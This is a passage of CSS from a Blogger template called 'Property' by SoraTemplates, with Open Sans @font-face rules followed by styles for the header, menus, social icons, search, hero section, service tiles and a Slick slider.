Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Property
License:     Free Version
Version:     1.0
Author:      SoraTemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/*-- Reset CSS --*/
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#1967D2
}
a:visited {
color:blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.error_page #content-wrapper {
display: block;
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f7f7ff url() repeat fixed top left;
background-color:#f7f7ff;
font-family:'Open Sans',sans-serif;
font-size:14px;
font-weight:400;
color:#656565;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
font-family: 'Poppins', sans-serif;
}
#outer-wrapper{
margin:0 auto;
background-color:#ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1430px
}
#content-wrapper{
margin:40px auto 0;
overflow: visible;
}
.index #content-wrapper{
display: flex;
}
#content-wrapper > .container{
margin:0;
width:100%;
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - 375px);
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:340px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .17s ease
}
.post-thumb.lazy-yard {
opacity: 1;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.post-title a{
display:block
}
.social a:before{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .x-twitter a:before{ content:"\e61b" }
.social-color .x-twitter a{ background-color:#14171A }
.social-text .x-twitter a:after{ content:"Twitter" }
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e"
}
.social .youtube a:before{
content:"\f16a"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0"
}
.social .external-link a:before{
content:"\f35d"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#1f2024
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color:#ffffff;
z-index:1010;
box-shadow:0 1px 4px 0 rgba(0,0,0,0.1);
border-bottom: 1px solid #eee;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding: 9px 5px;
box-sizing:border-box;
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#1f2024;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:relative;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#202124;
font-size:14px;
font-weight:600;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#202124
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#fefefe;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid #fefefe;
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid #fefefe;
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#202124;
font-weight:600;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f107';
float:right;
font-family:FontAwesome;
font-size:12px;
font-weight:400;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f105';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#1967D2
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
.social-toggle{
font-family:FontAwesome;
}
.social-toggle:before{
content:"\f1e0"
}
.social-active .social-toggle:before{
content:"\f00d"
}
#social-menu{
display:none;
position:absolute;
width:100%;
height:70px;
top:0;
left:0;
background-color:#ffffff;
text-align:center;
z-index:15;
margin:0
}
.social-menu .social li{
display:inline-block;
padding:0;
margin:0
}
.social-menu .social li a{
display:block;
height:70px;
font-size:14px;
color:#202124;
line-height:70px;
padding:0 10px;
margin:0 5px;
transition:color .17s ease
}
.social-toggle,.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#202124;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.social-toggle {
right: 58px;
}
.home .social-toggle {
right: 0;
}
.hide-search{
color:#1f2024
}
.home #nav-search, .home .show-search, .home .hide-search {
display:none;
}
.show-search:hover,.hide-search:hover{
color:#1967D2
}
.show-search:before{
content:"\f002";
font-family:FontAwesome
}
.hide-search:before{
content:"\f00d";
font-family:FontAwesome
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#1f2024;
margin:0;
padding:0 58px 0 12px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#202124;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#202124;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#202124
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:FontAwesome
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:FontAwesome
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#fefefe;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:600
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#202124;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#202124;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:FontAwesome;
font-weight:400;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#202124;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#202124;
opacity:.7;
padding:0 0 0 30px
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#intro-wrap{
display:block;
}
.home #intro-wrap {
display:none;
position: relative;
float: left;
width: 100%;
z-index: 2;
height: 650px;
margin: 0;
overflow: hidden;
background-size: cover;
background-position: center;
background-repeat: no-repeat;
background-color: #f1e7e6;
}
.home #intro-wrap::after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-size: cover;
background-position: center;
background-repeat: no-repeat;
transform: scale(1);
animation: zoomEffect 20s infinite alternate linear;
z-index: -1;
}
@keyframes zoomEffect {
0% {
transform: scale(1);
}
100% {
transform: scale(1.2);
}
}
#intro-wrap:before {
content: "";
position: absolute;
top: 0px;
left: 0px;
width: 100%;
height: 100%;
background-color: rgba(0,0,0,.5);
opacity: 0.8;
z-index: 1;
}
#main-intro{
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -70%);
text-align: center;
margin: 0 auto;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
z-index:9;
}
#main-intro .widget{
width:100%;
display:block;
overflow:hidden;
z-index: 99;
position: relative;
}
.intro-content{
max-width:720px;
text-align:center;
margin: 0 auto;
}
.intro-title{
font-size:46px;
color:#ffffff;
font-weight:600;
margin:0 0 30px
}
.intro-snippet{
font-size: 18px;
line-height: 1.8;
margin: 0 0 20px;
color:#fefefe;
}
.hero-header-search {
position: relative;
margin: 0 0 15px;
}
.hero-header-search .search-form{
width:100%;
height:48px;
overflow:hidden;
display:flex;
padding:0
}
.hero-header-search .search-input{
display: flex;
height:48px;
font-family:inherit;
color:#222222;
margin:0;
padding:0 10px;
background-color:#fff;
font-size:13px;
font-weight:400;
line-height:48px;
outline:none;
box-sizing:border-box;
border:0;
flex: 1 1 auto;
border-radius:3px 0 0 3px
}
.hero-header-search #search-submit{
width:auto;
height:48px;
background-color:#1967D2;
color:#fff;
line-height:48px;
cursor:pointer;
outline:none;
border:0;
border-radius:0 3px 3px 0;
transition:opacity .17s ease;
display: flex;
flex: 0 0 auto;
padding: 0 15px;
font-size: 18px;
font-weight: 600;
}
.hero-header-search #search-submit:hover{
background-color:#1f2024
}
.hero-header-search ::placeholder{
color:#777
}
#main-intro .widget.LinkList{
position:relative;
text-align:center;
display: flex;
align-items: center;
justify-content: center;
}
#main-intro .widget.LinkList > .widget-title > h3{
margin:0 10px 0 0;
padding:0;
color:#fefefe;
font-size:12px;
font-weight:700;
line-height:35px;
}
#main-intro .widget.LinkList ul li{
display:inline-block;
}
#main-intro .widget.LinkList ul li > a{
height:34px;
display:block;
color:#fefefe;
text-decoration: underline;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
#main-intro .widget.LinkList ul li:first-child > a{
padding:0 5px 0 0
}
#main-intro .widget.LinkList ul > li:hover > a{
color:#1967D2
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
#serv-tile-wrap{
background-color: #ffffff;
display:none;
float:left;
width:100%;
margin:30px 0 0;
padding: 0;
}
#serv-tile-wrap .container{
position:relative;
margin:0 auto
}
#serv-tile{
display: grid;
grid-template-columns: repeat(6,1fr);
grid-gap: 15px;
margin:0
}
#serv-tile .widget{
position:relative;
display: flex;
flex-direction: column;
width: 100%;
padding: 30px 15px;
box-sizing: border-box;
text-align:center;
background-color: #FFFFFF;
border:1px solid #ECEDF2;
border-radius: 8px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
-ms-border-radius: 8px;
-o-border-radius: 8px;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
#serv-tile .widget:hover{
background-color: #F4F6FA;
box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
}
#serv-tile .post-thumb {
position:absolute;
top:0;
left:0;
z-index:1;
}
#serv-tile .widget:before {
content: "";
position: absolute;
top: 0px;
left: 0px;
width: 100%;
height: 100%;
background-color: rgb(0, 0, 0);
opacity: 0.3;
z-index: 2;
}
.serv-tile-box-avatar {
display: inline-block;
position: relative;
z-index: 9;
width: 80px;
height: 80px;
border-radius: 25px;
background-color: #ffffff;
box-shadow: -0.707px 0.707px 10px 0px rgb(43 1 68 / 10%);
color: #ffffff;
text-align: center;
line-height: 80px;
margin: 0 auto 25px;
}
.serv-tile-box-avatar i {
display: block;
line-height: 80px;
font-size: 30px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1967D2;
}
.serv-tile-box-avatar img{
width: 80px;
height: 80px;
}
.serv-tile-box-info{
margin: 0;
overflow:hidden;
position: relative;
z-index: 9;
}
.serv-tile-box-title{
font-size: 19px;
color:#ffffff;
font-weight:400;
margin:0 0 7px
}
.serv-tile-box-meta{
font-size:13px;
line-height: 1.75;
margin-top:8px;
color:#fefefe
}
#intro-author-heading {
width: 100%;
float: left;
display:block;
position:relative;
padding: 0;
margin:30px 0 0;
text-align:center;
}
#intro-author-heading .container {
margin: 0 auto;
background:#1967D2;
border-radius: 15px;
position:relative;
}
#intro-author-heading .bg-overlay {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEju9yxnYpMBi_wKEE92Xd9YubkX6HFE2a_CfqKHcoTCmHB-OF-vdfawXyhTX8OaetrquQdL_Frhc99QZCkyXamKy69XDnCzXip5GKnOXVEOC0ZhCjndc-trvCCm58Wj75TyzmNGxKlkQLtkt6bSt-19Nup7geOFv8jZXk_Uf_yKUc2ncAZNttGulSQMknX1/s16000/wave-back.png);
position: absolute;
inset: 0;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
width: 100%;
height: 100%;
z-index: 1;
}
#intro-author-heading .author-content {
padding: 40px 30px;
box-sizing:border-box;
position: relative;
z-index: 9;
}
#intro-author-heading .button {
margin: 10px 0 0;
padding: 8px 20px;
background: #1f2024;
color:#fff;
display: inline-block;
float: none;
}
#intro-author-heading .button:hover {
background: #17d1c6;
}
#intro-author-heading .author-title {
display: block;
font-size: 40px;
color: #ffffff;
font-weight: 700;
margin: 15px 0 20px;
position: relative;
}
#intro-author-heading .author-snippet {
font-size: 14px;
color: #fefefe;
line-height: 24px;
margin: 0;
}
#brand-services-wrap .widget-title {
display:block;
text-align: center;
}
#brand-services-wrap .widget-title > h3 {
color: #202124;
display: inline-block;
font-size: 20px;
font-weight: 700;
max-width: 540px;
margin: 0 auto;
padding: 0 0 20px;
}
#brand-services-wrap{
display:none;
background-color: #ffffff;
float:left;
width:100%;
padding:0;
margin:30px 0 0
}
#brand-services-wrap .container {
position: relative;
margin: 0 auto;
}
#brand-services-wrap ul {
padding:0;
margin:0;
list-style:none;
}
#brand-services-wrap li{
float: left;
width: calc(100% / 5);
box-sizing: border-box;
padding: 0 20px;
position:relative;
text-align:center;
}
.slick-slider {
position: relative;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent
}
.slick-list {
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0
}
.slick-list:focus {
outline: 0
}
.slick-list.dragging {
cursor: pointer;
cursor: hand
}
.slick-slider .slick-list,
.slick-slider .slick-track {
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0)
}
.slick-track {
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto
}
.slick-track:after,
.slick-track:before {
display: table;
content: ''
}
.slick-track:after {
clear: both
}
.slick-loading .slick-track {
visibility: hidden
}
.slick-slide {
display: none;
float: left;
height: 100%;
min-height: 1px
}
[dir=rtl] .slick-slide {
float: right
}
.slick-slide img {
display: block
}
.slick-slide.slick-loading img {
display: none
}
.slick-slide.dragging img {
pointer-events: none
}
.slick-initialized .slick-slide {
display: block
}
.slick-loading .slick-slide {
visibility: hidden
}
.slick-vertical .slick-slide {
display: block;
height: auto;
border: 1px solid transparent
}
.slick-arrow.slick-hidden {
display: none
}
.slick-next,
.slick-prev {
font-size: 0;
line-height: 0;
position: absolute;
top: 50%;
display: none!important;
width: 20px;
height: 20px;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: transparent;
border: none;
outline: 0;
background: 0 0
}
.slick-next:focus,
.slick-next:hover,
.slick-prev:focus,
.slick-prev:hover {
color: transparent;
outline: 0;
background: 0 0
}
.slick-next:focus:before,
.slick-next:hover:before,
.slick-prev:focus:before,
.slick-prev:hover:before {
opacity: 1
}
.slick-next.slick-disabled:before,
.slick-prev.slick-disabled:before {
opacity: .25
}
.slick-next:before,
.slick-prev:before {
font-family: slick;
font-size: 20px;
line-height: 1;
opacity: .75;
color: #fff;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.slick-prev {
left: -25px
}
[dir=rtl] .slick-prev {
right: -25px;
left: auto
}
.slick-prev:before {
content: '&#8592;'
